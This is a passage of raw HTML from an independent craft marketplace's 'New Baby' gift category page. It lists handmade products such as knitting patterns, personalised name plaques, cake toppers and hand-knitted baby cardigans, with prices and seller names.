    <span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Category - New Baby" data-pys_list_name_productlist_id="category_new-baby"></span></li>
<li class="product type-product post-2883 status-publish instock product_cat-uncategorized product_cat-blankets product_cat-by-occasion product_cat-by-person product_cat-children-babies product_cat-clothing-accessories product_cat-commercial-craft-supplies product_cat-craft-supplies-workshops product_cat-cushions-throws product_cat-for-babies product_cat-gifts product_cat-handmade-craft-supplies product_cat-home-living product_cat-home-decor product_cat-knitting-supplies product_cat-new-baby product_cat-commercial-craft-supplies-patterns product_cat-handmade-craft-supplies-patterns product_cat-wool-yarn product_cat-wool-yarn-commercial-craft-supplies product_tag-baby-blanket-knitting-pattern product_tag-baby-knitting-pattern product_tag-baby-sheep-blanket product_tag-knitting-patterns product_tag-sheep-knitting-pattern product_tag-throw-knitting-pattern has-post-thumbnail purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/knitting-pattern-blanket-with-sheep-includes-1-black-aran/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.1934391899_bpta-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Knitting Pattern-Blanket with Sheep includes 1 Black, Aran" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.1934391899_bpta-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.1934391899_bpta-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2022/10/il_fullxfull.1934391899_bpta-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Knitting Pattern-Blanket with Sheep includes 1 Black, Aran</h2></a><a href=https://buyindie.co.uk/store/iknitdesigns/><span class='dokan-vendor-name'>by Denny Gould</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.00</bdi></span></span>

        <span class="item-button">
            <a href="/product-category/gifts/by-occasion/new-baby/?add-to-cart=2883" rel="nofollow" data-quantity="1" data-product_id="2883" data-product_sku="ffa9874edd87" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    <span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Category - New Baby" data-pys_list_name_productlist_id="category_new-baby"></span></li>
<li class="product type-product post-32036 status-publish instock product_cat-accessories-home-living product_cat-baby-shower-gifts product_cat-by-occasion product_cat-by-person product_cat-cards product_cat-cards-stationery product_cat-children-babies product_cat-clothing-accessories product_cat-for-babies product_cat-for-children product_cat-gifts product_cat-home-living product_cat-home-decor product_cat-home-decoration product_cat-new-baby product_cat-new-baby-christening product_cat-shelf-accessories product_tag-baby-boy product_tag-baby-gift product_tag-baby-girl product_tag-baby-name product_tag-baby-shower product_tag-christening has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/personalised-baby-name-plaque-disc-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2024/04/110-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Personalised Baby Name Plaque / Disc / Sign" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2024/04/110-300x300.png 300w, https://buyindie.co.uk/wp-content/uploads/2024/04/110-150x150.png 150w, https://buyindie.co.uk/wp-content/uploads/2024/04/110-768x768.png 768w, https://buyindie.co.uk/wp-content/uploads/2024/04/110-600x600.png 600w, https://buyindie.co.uk/wp-content/uploads/2024/04/110-100x100.png 100w, https://buyindie.co.uk/wp-content/uploads/2024/04/110.png 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Personalised Baby Name Plaque / Disc / Sign</h2></a><a href=https://buyindie.co.uk/store/lorexcrafts/><span class='dokan-vendor-name'>by Lorex Crafts</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span></span>

        <span class="item-button">
            <a href="https://buyindie.co.uk/product/personalised-baby-name-plaque-disc-sign/" rel="nofollow" data-quantity="1" data-product_id="32036" data-product_sku="" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button" title="Select options"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    <span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Category - New Baby" data-pys_list_name_productlist_id="category_new-baby"></span></li>
<li class="product type-product post-37623 status-publish last instock product_cat-baby-shower-gifts product_cat-by-occasion product_cat-by-person product_cat-children-babies product_cat-clothing-accessories product_cat-for-children product_cat-for-her product_cat-gifts product_cat-home-living product_cat-home-decor product_cat-home-decoration product_cat-housewarming product_cat-new-baby product_tag-homedecor product_tag-nameplaque product_tag-wallart has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/personalised-name-plaque/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2024/07/1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Personalised Name Plaque" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2024/07/1-300x300.png 300w, https://buyindie.co.uk/wp-content/uploads/2024/07/1-150x150.png 150w, https://buyindie.co.uk/wp-content/uploads/2024/07/1-768x768.png 768w, https://buyindie.co.uk/wp-content/uploads/2024/07/1-600x600.png 600w, https://buyindie.co.uk/wp-content/uploads/2024/07/1-100x100.png 100w, https://buyindie.co.uk/wp-content/uploads/2024/07/1.png 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Personalised Name Plaque</h2></a><a href=https://buyindie.co.uk/store/lorexcrafts/><span class='dokan-vendor-name'>by Lorex Crafts</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>16.50</bdi></span></span>

        <span class="item-button">
            <a href="https://buyindie.co.uk/product/personalised-name-plaque/" rel="nofollow" data-quantity="1" data-product_id="37623" data-product_sku="" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button" title="Select options"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    <span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Category - New Baby" data-pys_list_name_productlist_id="category_new-baby"></span></li>
<li class="product type-product post-37852 status-publish first instock product_cat-uncategorized product_cat-accessories-home-living product_cat-baby-shower-gifts product_cat-by-occasion product_cat-by-person product_cat-cards product_cat-cards-stationery product_cat-children-babies product_cat-clothing-accessories product_cat-for-babies product_cat-gifts product_cat-home-living product_cat-new-baby product_cat-new-baby-christening product_cat-shelf-accessories product_tag-milestone product_tag-newbabygifts has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/monthly-milestone-discs-laser-engraved/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2024/07/2-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Monthly Milestone Discs (Laser Engraved)" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2024/07/2-1-300x300.png 300w, https://buyindie.co.uk/wp-content/uploads/2024/07/2-1-150x150.png 150w, https://buyindie.co.uk/wp-content/uploads/2024/07/2-1-768x768.png 768w, https://buyindie.co.uk/wp-content/uploads/2024/07/2-1-600x600.png 600w, https://buyindie.co.uk/wp-content/uploads/2024/07/2-1-100x100.png 100w, https://buyindie.co.uk/wp-content/uploads/2024/07/2-1.png 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Monthly Milestone Discs (Laser Engraved)</h2></a><a href=https://buyindie.co.uk/store/lorexcrafts/><span class='dokan-vendor-name'>by Lorex Crafts</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>28.50</bdi></span></span>

        <span class="item-button">
            <a href="https://buyindie.co.uk/product/monthly-milestone-discs-laser-engraved/" rel="nofollow" data-quantity="1" data-product_id="37852" data-product_sku="" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button" title="Select options"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    <span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Category - New Baby" data-pys_list_name_productlist_id="category_new-baby"></span></li>
<li class="product type-product post-35723 status-publish instock product_cat-baby-shower-gifts product_cat-by-occasion product_cat-cake-toppers product_cat-cards product_cat-cards-stationery product_cat-children-babies product_cat-clothing-accessories product_cat-gifts product_cat-new-baby product_cat-new-baby-christening product_cat-wedding-party product_cat-wedding-decor product_tag-baby-shower product_tag-baby-shower-gift has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/baby-shower-cake-topper/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2024/04/15-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Baby Shower Cake Topper" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2024/04/15-300x300.png 300w, https://buyindie.co.uk/wp-content/uploads/2024/04/15-100x100.png 100w, https://buyindie.co.uk/wp-content/uploads/2024/04/15-600x600.png 600w, https://buyindie.co.uk/wp-content/uploads/2024/04/15-150x150.png 150w, https://buyindie.co.uk/wp-content/uploads/2024/04/15-768x768.png 768w, https://buyindie.co.uk/wp-content/uploads/2024/04/15.png 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Baby Shower Cake Topper</h2></a><a href=https://buyindie.co.uk/store/lorexcrafts/><span class='dokan-vendor-name'>by Lorex Crafts</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span></span>

        <span class="item-button">
            <a href="https://buyindie.co.uk/product/baby-shower-cake-topper/" rel="nofollow" data-quantity="1" data-product_id="35723" data-product_sku="" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button" title="Select options"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    <span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Category - New Baby" data-pys_list_name_productlist_id="category_new-baby"></span></li>
<li class="product type-product post-6336 status-publish instock product_cat-by-occasion product_cat-gifts product_cat-new-baby product_cat-uncategorized product_tag-babys-first-christmas product_tag-christmas-decoration product_tag-felt-christmas-decoration product_tag-new-baby-gift-ideas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/babys-first-christmas-tree-decoration-baby-girl-copy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2022/11/IMG_6186-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Baby&#039;s first Christmas tree decoration - baby boy" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2022/11/IMG_6186-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2022/11/IMG_6186-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2022/11/IMG_6186-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Baby&#8217;s first Christmas tree decoration &#8211; baby boy</h2></a><a href=https://buyindie.co.uk/store/jollysmall/><span class='dokan-vendor-name'>by JollySmall</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.50</bdi></span></span>

        <span class="item-button">
            <a href="/product-category/gifts/by-occasion/new-baby/?add-to-cart=6336" rel="nofollow" data-quantity="1" data-product_id="6336" data-product_sku="" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    <span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Category - New Baby" data-pys_list_name_productlist_id="category_new-baby"></span></li>
<li class="product type-product post-35726 status-publish last instock product_cat-accessories-home-living product_cat-baby-shower-gifts product_cat-by-occasion product_cat-cards product_cat-cards-stationery product_cat-children-babies product_cat-clothing-accessories product_cat-decorations-accessories-home-living product_cat-gifts product_cat-home-living product_cat-new-baby product_cat-new-baby-christening product_cat-shelf-accessories product_tag-baby-boy product_tag-baby-girl has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/welcome-baby-keepsake/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2024/04/119-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Welcome Baby Keepsake" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2024/04/119-300x300.png 300w, https://buyindie.co.uk/wp-content/uploads/2024/04/119-150x150.png 150w, https://buyindie.co.uk/wp-content/uploads/2024/04/119-768x768.png 768w, https://buyindie.co.uk/wp-content/uploads/2024/04/119-600x600.png 600w, https://buyindie.co.uk/wp-content/uploads/2024/04/119-100x100.png 100w, https://buyindie.co.uk/wp-content/uploads/2024/04/119.png 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Welcome Baby Keepsake</h2></a><a href=https://buyindie.co.uk/store/lorexcrafts/><span class='dokan-vendor-name'>by Lorex Crafts</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.50</bdi></span></span>

        <span class="item-button">
            <a href="https://buyindie.co.uk/product/welcome-baby-keepsake/" rel="nofollow" data-quantity="1" data-product_id="35726" data-product_sku="" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button" title="Select options"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    <span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Category - New Baby" data-pys_list_name_productlist_id="category_new-baby"></span></li>
<li class="product type-product post-6335 status-publish first instock product_cat-uncategorized product_cat-by-occasion product_cat-gifts product_cat-new-baby product_tag-babys-first-christmas product_tag-christmas-decoration product_tag-felt-christmas-decoration product_tag-new-baby-gift-ideas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/babys-first-christmas-tree-decoration-baby-girl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2022/11/IMG_6183-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Baby&#039;s first Christmas tree decoration - baby girl" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2022/11/IMG_6183-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2022/11/IMG_6183-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2022/11/IMG_6183-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Baby&#8217;s first Christmas tree decoration &#8211; baby girl</h2></a><a href=https://buyindie.co.uk/store/jollysmall/><span class='dokan-vendor-name'>by JollySmall</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.50</bdi></span></span>

        <span class="item-button">
            <a href="/product-category/gifts/by-occasion/new-baby/?add-to-cart=6335" rel="nofollow" data-quantity="1" data-product_id="6335" data-product_sku="" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    <span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Category - New Baby" data-pys_list_name_productlist_id="category_new-baby"></span></li>
<li class="product type-product post-32035 status-publish instock product_cat-accessories-home-living product_cat-baby-shower-gifts product_cat-birthday-by-occasion product_cat-by-occasion product_cat-by-person product_cat-cards product_cat-cards-stationery product_cat-children-babies product_cat-clothing-accessories product_cat-decorations-accessories-home-living product_cat-for-her product_cat-gifts product_cat-home-living product_cat-mothers-day-card product_cat-new-baby product_cat-new-baby-christening product_cat-seasonal product_cat-shelf-accessories product_cat-valentines-cards product_tag-sunshine product_tag-you-are-my-sunshine has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/you-are-my-sunshine-keepsake-disc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2023/11/13-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="You Are My Sunshine - Keepsake Disc" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2023/11/13-2-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2023/11/13-2-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2023/11/13-2-600x600.jpg 600w, https://buyindie.co.uk/wp-content/uploads/2023/11/13-2-150x150.jpg 150w, https://buyindie.co.uk/wp-content/uploads/2023/11/13-2-768x768.jpg 768w, https://buyindie.co.uk/wp-content/uploads/2023/11/13-2.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">You Are My Sunshine &#8211; Keepsake Disc</h2></a><a href=https://buyindie.co.uk/store/lorexcrafts/><span class='dokan-vendor-name'>by Lorex Crafts</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.00</bdi></span></span>

        <span class="item-button">
            <a href="/product-category/gifts/by-occasion/new-baby/?add-to-cart=32035" rel="nofollow" data-quantity="1" data-product_id="32035" data-product_sku="" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    <span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Category - New Baby" data-pys_list_name_productlist_id="category_new-baby"></span></li>
<li class="product type-product post-31909 status-publish instock product_cat-uncategorized product_cat-birthday-by-occasion product_cat-birthday product_cat-by-occasion product_cat-cards product_cat-cards-stationery product_cat-gifts product_cat-new-baby product_tag-baby-boys-first-birthday-2 product_tag-baby-girls-first-birthday product_tag-first-birthday product_tag-happy-birthday has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/wild-one-cake-topper/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2023/11/3-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Wild One Cake Topper" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2023/11/3-1-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2023/11/3-1-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2023/11/3-1-600x600.jpg 600w, https://buyindie.co.uk/wp-content/uploads/2023/11/3-1-150x150.jpg 150w, https://buyindie.co.uk/wp-content/uploads/2023/11/3-1-768x768.jpg 768w, https://buyindie.co.uk/wp-content/uploads/2023/11/3-1.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Wild One Cake Topper</h2></a><a href=https://buyindie.co.uk/store/lorexcrafts/><span class='dokan-vendor-name'>by Lorex Crafts</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span></span>

        <span class="item-button">
            <a href="/product-category/gifts/by-occasion/new-baby/?add-to-cart=31909" rel="nofollow" data-quantity="1" data-product_id="31909" data-product_sku="" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    <span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Category - New Baby" data-pys_list_name_productlist_id="category_new-baby"></span></li>
<li class="product type-product post-35474 status-publish last instock product_cat-by-occasion product_cat-children-babies product_cat-clothing-accessories product_cat-clothing-outfits product_cat-gifts product_cat-new-baby product_tag-daffodil-gift product_tag-baby-cardigan product_tag-baby-knit-2 product_tag-baby-nursery-girl-baby-shower-gift-accessories-new-baby product_tag-easter-gift product_tag-embroidered-baby-cardigan product_tag-girls-handknitted-cardigan product_tag-ladybird product_tag-signs-of-spring product_tag-spring product_tag-suitable-for-personalisation has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/baby-cardigan-to-fit-6-12mths-with-spring-chick-embroidery/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2024/03/IMG_E0273-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Baby cardigan to fit 6-12mths with spring chick embroidery" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2024/03/IMG_E0273-scaled-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2024/03/IMG_E0273-scaled-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2024/03/IMG_E0273-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Baby cardigan to fit 6-12mths with spring chick embroidery</h2></a><a href=https://buyindie.co.uk/store/jollysmall/><span class='dokan-vendor-name'>by JollySmall</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.00</bdi></span></span>

        <span class="item-button">
            <a href="/product-category/gifts/by-occasion/new-baby/?add-to-cart=35474" rel="nofollow" data-quantity="1" data-product_id="35474" data-product_sku="" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    <span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Category - New Baby" data-pys_list_name_productlist_id="category_new-baby"></span></li>
<li class="product type-product post-31830 status-publish first instock product_cat-baby-shower-gifts product_cat-by-occasion product_cat-children-babies product_cat-clothing-accessories product_cat-gifts product_cat-new-baby product_tag-baby-girl product_tag-baby-shower-gift product_tag-cute-baby-cardigan product_tag-embroidered-baby-cardigan product_tag-hand-knitted-baby-cardigan product_tag-mermaid product_tag-mermaid-embroidery has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/baby-cardigan-to-fit-6-12mths-with-mermaid-embroidery/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2023/11/IMG_9336-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Baby cardigan to fit 6-12mths with mermaid embroidery" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2023/11/IMG_9336-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2023/11/IMG_9336-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2023/11/IMG_9336-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Baby cardigan to fit 6-12mths with mermaid embroidery</h2></a><a href=https://buyindie.co.uk/store/jollysmall/><span class='dokan-vendor-name'>by JollySmall</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.00</bdi></span></span>

        <span class="item-button">
            <a href="/product-category/gifts/by-occasion/new-baby/?add-to-cart=31830" rel="nofollow" data-quantity="1" data-product_id="31830" data-product_sku="" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    <span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Category - New Baby" data-pys_list_name_productlist_id="category_new-baby"></span></li>
<li class="product type-product post-16023 status-publish instock product_cat-baby-shower-gifts product_cat-by-occasion product_cat-children-babies product_cat-clothing-accessories product_cat-clothing-outfits product_cat-gifts product_cat-new-baby product_tag-baby-cardigan product_tag-baby-girl-knitting product_tag-gift-for-a-new-baby product_tag-hand-knitted product_tag-newborn product_tag-newborn-baby-girl product_tag-pastel-baby-cardigan has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/baby-cardigan-to-fit-0-6-months-in-pretty-pastel-shades/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2023/03/IMG_7268-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Baby cardigan to fit 0 - 6 months in pretty pastel shades" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2023/03/IMG_7268-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2023/03/IMG_7268-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2023/03/IMG_7268-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Baby cardigan to fit 0 &#8211; 6 months in pretty pastel shades</h2></a><a href=https://buyindie.co.uk/store/jollysmall/><span class='dokan-vendor-name'>by JollySmall</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.00</bdi></span></span>

        <span class="item-button">
            <a href="/product-category/gifts/by-occasion/new-baby/?add-to-cart=16023" rel="nofollow" data-quantity="1" data-product_id="16023" data-product_sku="" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    <span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Category - New Baby" data-pys_list_name_productlist_id="category_new-baby"></span></li>
<li class="product type-product post-32182 status-publish instock product_cat-art-crafts product_cat-birthday-by-occasion product_cat-by-occasion product_cat-by-price product_cat-gifts product_cat-glass-art-art-crafts product_cat-home-living product_cat-home-decor product_cat-home-decoration product_cat-new-baby product_cat-under-20 product_tag-birthday-gift-3 product_tag-gift product_tag-glass product_tag-handmade product_tag-joysofglass product_tag-pinwheel product_tag-stained-glass product_tag-stained-glass-suncatcher product_tag-windmill has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
